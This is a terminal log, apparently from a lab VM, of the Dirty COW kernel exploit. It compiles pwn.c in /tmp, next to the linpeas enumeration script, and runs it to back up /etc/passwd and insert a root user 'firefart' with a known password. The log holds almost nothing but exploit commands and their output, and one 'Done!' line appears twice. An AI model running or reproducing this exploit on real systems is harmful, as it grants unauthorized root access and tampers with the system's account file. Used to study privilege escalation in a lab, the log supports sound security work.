 vmware@ubuntuvm:/tmp$  gcc -pthread pwn.c -o dirty -lcrypt
pwn.c:194:13: warning: no newline at end of file
vmware@ubuntuvm:/tmp$ ls
dirty  linpeas.sh  pwn.c  sqlJ8I4Uy
vmware@ubuntuvm:/tmp$ ./dirty pass
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: pass
Complete line:
firefart:fijI1lDcvwk7k:0:0:pwned:/root:/bin/bash
mmap: b7f17000
id
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'pass'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.